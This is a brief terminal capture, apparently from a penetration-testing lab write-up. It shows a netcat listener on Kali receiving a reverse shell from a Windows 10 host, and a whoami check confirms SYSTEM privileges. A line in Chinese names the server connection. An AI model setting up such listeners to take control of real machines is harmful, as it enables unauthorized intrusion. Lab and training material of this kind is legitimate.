 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# rlwrap -cAr nc -lnvp 8000
listening on [any] 8000 ...
connect to [192.168.45.151] from (UNKNOWN) [192.168.178.127] 49669
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
到 192.168.178.127:45332 服务器的连接